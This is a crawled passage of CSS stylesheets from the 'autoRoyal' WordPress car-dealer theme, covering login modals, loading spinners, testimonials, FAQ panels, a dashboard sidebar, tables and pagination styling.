    background: #fff;
    -webkit-transform: translateY(-80%) scale(.8);
    transform: translateY(-80%) scale(.8);
    transition-timing-function: cubic-bezier(.3, 0, 0, 1.3);
    transition-delay: .3s;
    z-index: 9999999;
}

#modal-inner {
    padding: 25px;
}

#modal-inner h4 {
    line-height: 1;
    margin: 0;
    margin-bottom: 20px;
}

#overlay, #modal {
    opacity: 0;
    transition: .3s;
}

#modal .close {
    position: absolute;
    z-index: 999;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    right: 25px;
    top: 25px;
    line-height: 26px;
    padding: 0;
    background-color: #0C3A96;
    color: #fff;
    text-align: center;
    box-shadow: 2px 2px 0 rgba(0,0,0,.14);
    opacity: 1;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

#modal .close:hover {
    background-color: #000;
}

#autoroyal_login_form {
    margin: 0 0 16px 0;
    padding: 0 0 16px 0;
    border-bottom: 1px solid #d5d9dd;
}

#overlay.open {
    opacity: 1;
    pointer-events: auto;
}

.open #modal {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

#register, 
#lost-password {
    display: none;
}

#modal p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
}

.autoroyal-margin-bottom-0 {
    margin-bottom: 0 !important;
}

#autoroyal_login_submit,
#autoroyal_register_submit,
#autoroyal_reset_submit {
    width: 100%;
}

#autoroyal_signup_submit {
    margin-bottom: 20px;
}

#login-progress,
#register-progress,
#register-submit-progress,
#reset-progress,
#autoroyal_login_submit_front .fa,
#autoroyal_register_submit_front .fa {
    display: none;
    margin-left: 10px;
}

#modal label {
    width: 100%;
}

.wp-social-login-provider-list {
    padding: 0;
    padding-bottom: 10px;
}

#autoroyal_account_login_errors,
#autoroyal_account_register_errors,
.autoroyal_account_register_submit_errors,
#autoroyal_account_reset_errors,
#autoroyal_submit_errors {
    margin-bottom: 20px;
    border: 1px solid #d3847a;
    background: #f9a89d;
    display: none;
    padding: 7px 10px;
    width: 100%;
}

#autoroyal_account_login_errors span,
#autoroyal_account_register_errors span,
.autoroyal_account_register_submit_errors span,
#autoroyal_account_reset_errors span,
#autoroyal_submit_errors span {
    font-weight: bold;
}

#submit-listing-confirmation,
#autoroyal_view_property {
    display: none;
}

#autoroyal-add-notification {
    margin-top: 31px;
    width: 100%;
}

#autoroyal_submit_property .fa-spinner,
#autoroyal_publish_property .fa-spinner,
#autoroyal_update_property .fa-spinner,
#autoroyal-add-notification .fa-spinner,
#autoroyal-add-notification .fa-check,
#autoroyal-add-notification .fa-exclamation-triangle {
    display: none;
    margin-right: 7px;
    font-size: 90%;
}

#autoroyal_publish_property_inactive {
    color: #fff;
    background-color: #333;
    box-shadow: 0 2px 0 #333;
}

.autoroyal-full-width-page {
	margin-top: 30px;
}

#posts_per_page {
    margin-top: 12px;
}

.autoroyal-inventory-filter #posts_per_page {
	float: left;
}

body.admin-bar #site-navigation.clone-fixed.slideDown {
	margin-top: 0;
    top: 32px !important;
}

/*--------------------------------*/
/* -- LOADING ANIMATION STUFF -- */
/*------------------------------*/
#pageloader {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: #f4f4f4;
	z-index: 99999999;
	display: block;
	text-align: center;
}

.preloader-wrapper {
  	display: inline-block;
  	width: 64px;
  	height: 64px;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%,0);
    z-index: 4000;
}
.preloader-wrapper div {
	animation: preloader-wrapper 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	transform-origin: 32px 32px;
}
.preloader-wrapper div:after {
	content: " ";
	display: block;
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #000;
	margin: -3px 0 0 -3px;
}

.preloader-wrapper div:nth-child(1) {
	animation-delay: -0.036s;
}
.preloader-wrapper div:nth-child(1):after {
	top: 50px;
	left: 50px;
}
.preloader-wrapper div:nth-child(2) {
	animation-delay: -0.072s;
}
.preloader-wrapper div:nth-child(2):after {
	top: 54px;
	left: 45px;
}
.preloader-wrapper div:nth-child(3) {
	animation-delay: -0.108s;
}
.preloader-wrapper div:nth-child(3):after {
	top: 57px;
	left: 39px;
}
.preloader-wrapper div:nth-child(4) {
	animation-delay: -0.144s;
}
.preloader-wrapper div:nth-child(4):after {
	top: 58px;
	left: 32px;
}
.preloader-wrapper div:nth-child(5) {
	animation-delay: -0.18s;
}
.preloader-wrapper div:nth-child(5):after {
	top: 57px;
	left: 25px;
}
.preloader-wrapper div:nth-child(6) {
	animation-delay: -0.216s;
}
.preloader-wrapper div:nth-child(6):after {
	top: 54px;
	left: 19px;
}
.preloader-wrapper div:nth-child(7) {
	animation-delay: -0.252s;
}
.preloader-wrapper div:nth-child(7):after {
	top: 50px;
	left: 14px;
}
.preloader-wrapper div:nth-child(8) {
	animation-delay: -0.288s;
}
.preloader-wrapper div:nth-child(8):after {
	top: 45px;
	left: 10px;
}
@keyframes preloader-wrapper {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}


.left {
    float: left !important;
}
.right {
    float: right !important;
}
.circle-clipper {
    display: inline-block;
    position: relative;
    width: 50%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}
.circle {
    border-radius: 50%;
}
.circle-clipper .circle {
    width: 200%;
    height: 100%;
    border-width: 6px;
    border-style: solid;
    border-color: inherit;
    border-bottom-color: transparent !important;
    border-radius: 50%;
    -webkit-animation: none;
    animation: none;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
}
.circle-clipper.left .circle {
    left: 0;
    border-right-color: transparent !important;
    -webkit-transform: rotate(10deg);
    transform: rotate(10deg);
}
.circle-clipper .circle:after {
    content: "";
    width: 6px;
    height: 6px;
    display: block;
    position: absolute;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: #666;
}
.circle-clipper.left .circle:after {
    bottom: 3px;
    left: 2px
}
.circle-clipper.right .circle:after {
    bottom: 3px;
    right: 2px;
}
.active .circle-clipper.left .circle {
    -webkit-animation: left-spin 0.75s linear infinite alternate;
    animation: left-spin 0.75s linear infinite alternate;
}
.circle-clipper.right .circle {
    left: -100%;
    border-left-color: transparent !important;
    -webkit-animation: left-spin 0.75s linear infinite alternate;
    animation: left-spin 0.75s linear infinite alternate;
}
.active .circle-clipper.right .circle {
    -webkit-animation: right-spin 0.75s linear infinite alternate;
    animation: right-spin 0.75s linear infinite alternate;
}
.gap-patch {
    position: absolute;
    top: 0;
    left: 45%;
    width: 10%;
    height: 100%;
    overflow: hidden;
    border-color: inherit;
}
.gap-patch .circle {
    width: 1000%;
    left: -450%;
}

.color_2 .circle-clipper .circle:after {
    background-color: #D00027;
}

.spinner-layer.color_2 {
    border-color: #D00027;
}

.active .spinner-layer.color_1 .right, 
.active .spinner-layer.color_1 .left{-webkit-animation:material-fade-in-first 1.2s linear infinite alternate; 
	animation:material-fade-in-first 1.2s linear infinite alternate}
.active .spinner-layer.color_2 .right, 
.active .spinner-layer.color_2 .left{-webkit-animation:material-fade-in-second 1.2s linear infinite alternate; 
	animation:material-fade-in-second 1.2s linear infinite alternate}

@keyframes left-spin{  to{    transform:rotate(10deg)}
  from{    transform:rotate(130deg)}
}
@keyframes right-spin{  from{    transform:rotate(-130deg)}
  to{    transform:rotate(-10deg)}
}

@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}
@keyframes container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

@keyframes material-fade-in-first{  from{  opacity:1}
  to{  opacity:0}
}
@keyframes material-fade-in-second{  from{  opacity:0}
  to{  opacity:1}
}

/*//////////////////////////// 
/ 22 Back To Top
///////////////////////////*/
.cd-top {
  	display: inline-block;
  	height: 60px;
  	width: 60px;
  	position: fixed;
  	bottom: 60px;
  	right: 60px;
  	z-index: 999997;
  	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  	/* image replacement properties */
  	overflow: hidden;
  	text-indent: 100%;
  	white-space: nowrap;
  	background: #D00027 url(assets/images/cd-top-arrow.svg) no-repeat center 50%;
  	opacity: 0;
  	border-radius: 4px;
  	-moz-border-radius: 4px;
  	-webkit-border-radius: 4px;
  	-ms-transform: translateY(130px);
    transform: translateY(130px);
    -webkit-transform: translateY(130px);
}
.cd-top.go-top-visible {
  	/* the button becomes visible */
  	-ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
  	opacity: 1;
}
.cd-top.cd-fade-out {
  	/* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  	opacity: .5;
}
.cd-top:hover {
  	background-color: #D00027;
  	opacity: 1;
}

/* -------------------------------------------------------------------------------- */
/*	33. Animated Number Boxes
/* -------------------------------------------------------------------------------- */
.autoroyal-animated-number-box {
	text-align: center;
	width: 100%;
	display: block;
	margin-bottom: 30px;
	padding: 30px;
}

.autoroyal-animated-number-box i {
	font-size: 56px;
    position: absolute;
    left: 30px;
    top: 28px;
}

.autoroyal-animated-number-box h1,
.autoroyal-animated-number-box h3 {
	text-align: left !important;
}

.autoroyal-animated-number-box.has-icon h1,
.autoroyal-animated-number-box.has-icon h3 {
	padding-left: 60px;
}

.autoroyal-animated-number-box h3 {
	font-weight: normal;
	font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
}

.autoroyal-animated-number-box h1 {
	margin-bottom: 0;
	font-weight: bold;
	font-size: 45px;
    letter-spacing: -1.5px;
}

.autoroyal-animated-number-box.autoroyal-icon-box-style-boxed {
	padding-top: 80px;
}

.autoroyal-icon-box-style-alt {
	position: relative;
    overflow: hidden;
    padding: 2.4375em;
    padding-top: 80px;
    border: dotted 1px rgba(0,0,0,0.1);
    background-color: transparent;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-icon-box-style-alt:hover {
	background-color: #f4f4f4;
}

/* -------------------------------------------------------------------------------- */
/*	34. testimonials
/* -------------------------------------------------------------------------------- */
.autoroyal-testimonials {
    border-radius: 10px;
    position: relative;
    line-height: 1.714em;
    font-size: 18px;
    padding: 0 60px;
    padding-bottom: 30px;
}

.autoroyal-testimonials-holder {
	background-image: url(assets/images/icon-bg-shape-3.svg);
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 520px;
}

.autoroyal-testimonials-holder .material-icons {
	font-size: 180px !important;
	color: #2C425D;
}

.autoroyal-post-testimonials-content {
	font-size: 28px;
    line-height: 46px;
    color: #2C425D;
}

.autoroyal-testimonials .rating {
    color: #D00027;
    margin-bottom: 10px;
    display: inline-block;
}

.autoroyal-testimonials-holder .user {
	position: relative;
	width: 100%;
	display: inline-block;
	margin-top: 60px;
}

.autoroyal-testimonials-holder .user .img-circle {
    margin: 0 auto 25px;
    border-radius: 50%;
    width: 100px !important;
    height: 100px;
    display: inline-block;
    border: solid 5px #fff;
}

.autoroyal-testimonials-holder .user h4 {
    margin: 0;
}

.autoroyal-testimonials-holder .user span {
    display: block;
    margin-bottom: 30px;
    font-size: 14px;
    text-transform: uppercase;
}

.text-muted {
    color: #8e98a0 !important;
}

.owl-dots {
	width: 100%;
    text-align: center;
    display: inline-block;
}

.owl-dots .owl-dot {
	border: 0;
    background-color: #fff;
    display: inline-block;
    width: 9px;
    height: 9px;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 1;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    margin: 0 15px;
}

.owl-dots .owl-dot:before {
    content: '';
    position: absolute;
    width: 22px !important;
    height: 22px !important;
    border-radius: 50%;
    background: #fff !important;
    border: solid 3px #0C3EB8 !important;
    margin-top: 11px;
    left: 0;
    outline: none !important;
    box-shadow: none;
    box-shadow: 0 0 0 4px #eaebfc;
    -webkit-transition: all ease .3s;
    -ms-transition: all ease .3s;
    transition: all ease .3s;
}

.owl-dots .owl-dot.active:before {
	border-width: 5px !important;
}

/* -------------------------------------------------------------------------------- */
/*	35. FAQ
/* -------------------------------------------------------------------------------- */
.autoroyal-panel-group {
    display: inline-block;
    width: 100%;
}

.autoroyal-panel-group .card {
    border-radius: 0;
    border: none;
    border-bottom: 1px solid #f5f5f5;
    background: transparent;
}

.autoroyal-panel-group .card:last-of-type {
	border-bottom: none;
}

.autoroyal-panel-group .card .card-header {
	padding: 0;
	background: transparent;
	border: none;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title {
	margin: 0;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 40px 30px;
    padding-left: 50px;
    color: #232323;
    font-size: 16px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
    background: #f5f5f5;
    border-radius: 0;
    text-align: left;
    text-decoration: none !important;
    white-space: inherit;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button.collapsed {
	background: transparent;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button .fa {
	float: right;
	font-weight: normal;
	width: 38px;
	height: 38px;
	text-align: center;
	line-height: 38px;
	font-size: 12px;
	background-color: #f5f5f5;
	border-radius: 3px;
	margin-top: -12px;
	margin-bottom: -12px;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button.collapsed .fa-minus,
.autoroyal-panel-group .card h5.autoroyal-panel-title button .fa-plus {
	display: none;
}

.autoroyal-panel-group .card h5.autoroyal-panel-title button .fa-minus,
.autoroyal-panel-group .card h5.autoroyal-panel-title button.collapsed .fa-plus {
	display: inline-block;
}

.autoroyal-panel-group .card .card-body {
	padding: 0 50px 30px;
    color: #5a5a5a;
    font-size: 16px;
    line-height: 24px;
    background-color: #f5f5f5;
}

.footer-extra-info {
	background-color: #D00027 !important;
    color: #ffffff !important;
    padding: 2em 0;
}

.footer-extra-info a.footer-logo img {
	max-height: 36px;
}

.fantasythemes-logo-link {
	display: inline-block;
}

i.autoroyal-by {
	font-family: georgia,serif;
}

.fantasythemes-svg-logo {
	height: 12px;
	display: inline-block;
    float: left;
}

.footer-logo {
	margin-right: 30px;
}

.footer-extra-info-item {
	display: inline-block;
	margin-right: 30px;
}

.footer-extra-info-item img {
	height: 36px;
	margin-right: 10px;
}

.footer-extra-info-social {
	float: right;
}

.footer-extra-info-social a {
	color: #fff;
}

.footer-extra-info-social a .fa {
	height: 36px;
    width: 36px;
    line-height: 30px;
    text-align: center;
    margin-left: 10px;
    border: solid 3px #fff;
    border-radius: 100px;
    overflow: hidden;
    -webkit-transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.footer-extra-info-social a:hover .fa {
	background-color: #fff;
	color: #D00027;
}

.modal-container {
    transition: .2s ease;
    -webkit-transition: .2s ease;
    -moz-transition: .2s ease;
    padding: 0;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    overflow-y: auto;
}

.modal-container.modal-active {
    opacity: 1;
    visibility: visible;
    z-index: 999998;
}

.modal-container:before {
    background: rgba(0,0,0,.85);
    content: '';
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}

.modal-content {
    z-index: 99;
    width: 100%;
    height: 100%;
    position: relative;
}

.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    z-index: 999;
}

.close-big-search-holder {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    cursor: url(assets/images/close-cursor.png),auto;
}

#big-search-holder #searchform {
    max-width: 700px;
    width: 50%;
    min-width: 280px;
    display: inline-block;
    position: relative;
}

.input-with-icon i {
    position: absolute;
    font-size: 20px;
    margin-right: 70px;
    top: 24px;
    right: 0;
    color: #fff;
}

input#big-search-box {
    padding: 20px;
    padding-left: 30px;
    padding-right: 60px;
    width: 100%;
    border-radius: 50px;
    background: rgba(0,0,0,.4);
    color: #fff;
    line-height: 26px;
    font-size: 20px;
    border: solid 2px #484848;
    border-width: 2px!important;
}

.nav-classic {
	background-color: #fff;
}

.tab-wrapper .nav-classic {
	border-bottom: solid 3px #F0F7FF;
}

.nav-shadow {
	box-shadow: 0 6px 20px 0 rgba(0,0,0,.06);
	background-color: #fff;
}

.nav-bordered {
	border-bottom: 1px solid #F0F7FF;
}

.nav-rounded {
	border-radius: 0.25rem;
}

.nav-classic .nav-link {
    color: #696969;
    font-weight: 600;
    line-height: 50px;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-align: center !important;
    align-items: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.tab-wrapper .nav-classic .nav-link {
	margin-bottom: -3px;
}

.nav-rounded > .nav-link:first-of-type {
    border-bottom-left-radius: 0.25rem;
}

.nav-rounded > .nav-link:last-of-type {
    border-bottom-right-radius: 0.25rem;
}

.nav-classic .nav-link.active {
    color: #0C3EB8;
    border-bottom-color: #0C3EB8;
}

.nav-classic .nav-link:hover {
    color: #0C3EB8;
}

.tab-pane.active {
    animation: slide-down .6s ease-out;
}

@keyframes slide-down {
    0% { 
	opacity: 0; 
	transform: translateY(40px); 
}
    100% { 
	opacity: 1; 
	transform: translateY(0); 
}
}

@media only screen and (min-width: 768px) {
  	.cd-top {
    	right: 20px;
    	bottom: 20px;
  	}
}
@media only screen and (min-width: 1024px) {
  	.cd-top {
	    height: 60px;
	    width: 60px;
	    right: 35px;
	    bottom: 35px;
  	}
}

@media only screen and (min-width: 1280px) {

	#site-navigation.clone-fixed.slideDown {
	    margin-top: 0 !important;
	    box-shadow: 0 1px 10px rgba(78, 82, 99, 0.15);
	    /*-moz-transition: all 0.2s ease;
	    -o-transition: all 0.2s ease;
	    -webkit-transition: all 0.2s ease;
	    transition: all 0.2s ease;*/
	}

}

@media (max-width: 1024px) {

	.hentry.card .card-body { 
		padding: 1.5rem; 
	}

	.sidebar-1-area .widget, 
	.footer-widgets .widget {
		padding: 1.5rem 0;
	}

	.mt-3r {
	    margin-top: 2rem;
	}

	.header-main {
		padding: 1.3rem 0;
	}

	.gm-fullscreen-control {
		display: none;
	}

	.header-main,
	.autoroyal-compare-menu li.menu-compare-button {
		display: none;
	}

	.site-branding-text img {
	    max-height: 32px;
	}

	.autoroyal-menu-wrapper {
	    margin-top: 0px;
	}

	.autoroyal-compare-menu {
	    float: right;
	}

}

@media (max-width: 1024px) and (min-width: 768px) {

	.autoroyal-rent-booking-dates .row .col-md-3 svg {
		display: none !important;
	}

	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-location, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-location, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period-label,
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-date, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-date, 
	.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period {
		padding-left: 0 !important;
	}

	.autoroyal-change-rent-booking-dates {
		line-height: 24px !important;
	}

}

@media (max-width: 992px) {

	#site-navigation.sticky-header.clone-fixed,
	#primary-menu-wrap,
	.autoroyal-compare-menu,
	#autoroyal-front-dashboard-sidebar {
		display: none !important;
	}
	
	.autoroyal-admin-menu-wrapper, 
	.autoroyal-menu-wrapper {
	    display: block;
	}

	.footer-extra-info-item {
		display: none;
	}

	.favorite-panel .favorite-panel-header {
	    border: none;
	    padding: 135px 35px 35px;
	}

	#favorite-vehicles-basket {
	    padding: 0 35px 100px;
	}

	.autoroyal-page-title .container {
		padding-top: 20px;
    	padding-bottom: 28px;
	}

	#autoroyal-vertical-car-holder {
		margin-bottom: 30px;
	}

	.autoroyal-listing-sort-item-result {
	    width: 100%;
	    margin-bottom: 20px;
	}

	.autoroyal-horizontal-car-filter .form-group.custom-range {
		margin-bottom: 30px;
	}

}

@media (min-width: 992px) {
  .w-lg-25 {
    width: 25% !important;
  }
  .w-lg-50 {
    width: 50% !important;
  }
  .w-lg-75 {
    width: 75% !important;
  }
  .w-lg-100 {
    width: 100% !important;
  }
  .w-lg-auto {
    width: auto !important;
  }
  .w-lg-15 {
    width: 15% !important;
  }
  .w-lg-30 {
    width: 30% !important;
  }
  .w-lg-35 {
    width: 35% !important;
  }
  .w-lg-40 {
    width: 40% !important;
  }
  .w-lg-60 {
    width: 60% !important;
  }
  .w-lg-65 {
    width: 65% !important;
  }
  .w-lg-80 {
    width: 80% !important;
  }
  .w-lg-85 {
    width: 85% !important;
  }
}

@media (max-width: 991.98px){
	.navbar-expand-lg>.container {
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.autoroyal-front-dashboard-wrapper .navbar, 
	.autoroyal-front-dashboard-wrapper .header-main {
	    padding-left: 0;
	    padding-right: 0;
	}
	.autoroyal-front-dashboard-content {
		padding: 30px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0
body_size: 28354
content:
/*---------------------------------------------------------------------------------

	Theme Name: autoRoyal

-----------------------------------------------------------------------------------
*/

@font-face {
  font-family: 'Montserrat-Thin';
  src: url('../fonts/Montserrat-Thin.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Montserrat-Thin.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Montserrat-Thin.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Montserrat-Thin.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Montserrat-Thin.svg#Montserrat-Thin') format('svg'); /* Legacy iOS */
}
@font-face {
  font-family: 'Montserrat-Light';
  src: url('../fonts/Montserrat-Light.eot'); /* IE9 Compat Modes */
  src: url('../fonts/Montserrat-Light.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/Montserrat-Light.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/Montserrat-Light.ttf')  format('truetype'), /* Safari, Android, iOS */
       url('../fonts/Montserrat-Light.svg#Montserrat-Light') format('svg'); /* Legacy iOS */
}

/*-----------------
	autoRoyal
-------------------*/
.text-primary {
    color: #2C425D !important;
}

.autoroyal-front-dashboard-sidebar {
    min-height: 10px;
    flex: 0 0 320px;
    background-color: #fff;
    position: relative;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    z-index: 2;
}

.autoroyal-front-dashboard-wrapper .site-branding-text {
    min-height: 10px;
    flex: 0 0 320px;
}

.autoroyal-front-dashboard-wrapper #primary-menu-wrap {
    margin-right: auto;
}

.autoroyal-front-dashboard-sidebar .advance-search {
    background-color: #fff;
    overflow: hidden;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.autoroyal-front-dashboard-sidebar .advance-search h4 {
    font-weight: 700!important;
    padding: 15px 30px;
    padding-top: 50px;
    line-height: 32px;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    margin: 0;
    color: #484848;
}

ul.autoroyal-dashboard-menu, 
ul.autoroyal-dashboard-menu li {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    width: 100%;
}

ul.autoroyal-dashboard-menu li:before {
    display: none;
}

ul.autoroyal-dashboard-menu li a {
    padding: 15px 30px;
    line-height: 130%;
    color: rgba(0,0,0,.5);
    letter-spacing: 0;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    width: 100%;
    font-weight: 600;
    text-decoration: none;
    border-left: solid 3px transparent;
}

ul.autoroyal-dashboard-menu li a:hover, 
ul.autoroyal-dashboard-menu li.active a {
    color: #2c425d;
    background-color: #f0f7ff;
    border-left: solid 3px #2c425d;
}

ul.autoroyal-dashboard-menu li i,
.autoroyal-front-dashboard-sidebar .advance-search h4 i {
    width: 26px;
    margin: 0;
    font-size: 14px;
}

ul.autoroyal-dashboard-menu li i.material-icons,
.autoroyal-front-dashboard-sidebar .advance-search h4 i.material-icons {
    line-height: inherit;
    font-size: 20px !important;
    position: relative;
    top: 4px;
}

.autoroyal-front-dashboard-wrapper .container {
    max-width: 100%;
}

.autoroyal-front-dashboard-wrapper footer .footer-widgets,
.autoroyal-front-dashboard-wrapper footer .autoroyal-footer-header {
    display: none;
}

.autoroyal-front-dashboard-wrapper .navbar,
.autoroyal-front-dashboard-wrapper .header-main {
    padding-left: 15px;
    padding-right: 15px;
}

.autoroyal-front-dashboard-wrapper .navbar.main-navigation {
    box-shadow: 0 1px 10px rgba(78, 82, 99, 0.15);
}

#autoroyal_add_vehicle, 
#autoroyal_add_lead, 
#autoroyal_add_deal {
    background-color: #2c425d !important;
    color: #f0f7ff !important;
}

#autoroyal_add_vehicle:hover, 
#autoroyal_add_lead:hover, 
#autoroyal_add_deal:hover {
    background-color: #f0f7ff !important;
    color: #2c425d !important;
}

#autoroyal_add_vehicle i, 
#autoroyal_add_lead i, 
#autoroyal_add_deal i {
    margin-left: 0 !important;
}

.site-content {
    overflow-x: hidden;
    /*background-color: #fbfbfb;*/
}

.autoroyal-inventory-stats-block {
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.autoroyal-page-title {
    background: #0C3EB8;

    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.autoroyal-page-title .container {
    padding-top: 52px;
    padding-bottom: 60px;
}

.autoroyal-front-dashboard-wrapper .autoroyal-page-title {
    text-align: right;
}

.autoroyal-page-title h2 {
    color: #fff;
    font-size: 48px;
    line-height: 62px;
    margin-bottom: 0;
    font-weight: 600;
}

.breadcrumbs {
    text-transform: uppercase;
    letter-spacing: 1px;
    color: rgba(255,255,255,.6);
    font-weight: 300;
}

.breadcrumbs > span {
    margin: 0 10px;
}

.breadcrumbs > span:first-child {
    margin-left: 0;
}

.autoroyal-front-dashboard-wrapper .autoroyal-page-title .breadcrumbs > span:last-child {
    margin-right: 0;
}

.breadcrumbs a {
    color: rgba(255,255,255,.6);
}

.breadcrumbs a:hover {
    color: rgba(255,255,255,1);
}

table.car-manager-cars {
    width: 100%;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

table,
th,
td {
    border: solid 1px rgba(0,0,0,.03);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    /* Prevents HTML tables from becoming too wide */
    width: 100%;
    background-color: #fff;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.4375em;
}

table thead th {
    vertical-align: middle;
    border-top: none;
    border-bottom: solid 1px rgba(0,0,0,.03);
}

table td {
    border-top: none;
    vertical-align: middle;
}

table.car-manager-cars .btn.blue:not(.btn-outline) {
    color: #FFF;
    background-color: #0C3EB8;
    border-color: #0C3EB8;
}

.autoroyal-pagination>ul>li>span.current, 
.autoroyal-pagination>ul>li>span.current:hover, 
.autoroyal-pagination>ul>li>span.current:focus, 
.autoroyal-pagination>ul>li>a.current, 
.autoroyal-pagination>ul>li>a.current:hover, 
.autoroyal-pagination>ul>li>a.current:focus,
.autoroyal-pagination>ul>li>a:focus, 
.autoroyal-pagination>ul>li>a:hover, 
.autoroyal-pagination>ul>li>span:focus, 
.autoroyal-pagination>ul>li>span:hover,
.woocommerce-pagination>ul>li>span.current, 
.woocommerce-pagination>ul>li>span.current:hover, 
.woocommerce-pagination>ul>li>span.current:focus, 
.woocommerce-pagination>ul>li>a.current, 
.woocommerce-pagination>ul>li>a.current:hover, 
.woocommerce-pagination>ul>li>a.current:focus,
.woocommerce-pagination>ul>li>a:focus, 
.woocommerce-pagination>ul>li>a:hover, 
.woocommerce-pagination>ul>li>span:focus, 
.woocommerce-pagination>ul>li>span:hover {
    background-color: #0C3EB8;
    border-color: #0C3EB8 !important;
    color: #fff !important;
}

.autoroyal-pagination>ul>li>a, 
.autoroyal-pagination>ul>li>span,
.woocommerce-pagination>ul>li>a, 
.woocommerce-pagination>ul>li>span,
.pagelinks .post-page-numbers {
    min-width: 40px;
    padding: 7px 12px !important;
    text-align: center;
    border: 2px solid #eee !important;
    color: #0C3EB8;
    border-radius: 3px;
    line-height: 22px;
    margin: 0 8px;
    display: inline-block;
    background: transparent;
    border-color: transparent !important;
}

.pagelinks .post-page-numbers:hover,
.pagelinks .post-page-numbers.current {
    color: #fff;
}

.autoroyal-pagination ul,
.woocommerce-pagination ul {
    margin-bottom: 30px;
}

.dashboard-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.autoroyal-front-dashboard-content {
    flex: 1;
    background-color: #fafafa;
    padding: 0;
    overflow: auto;
    position: relative;
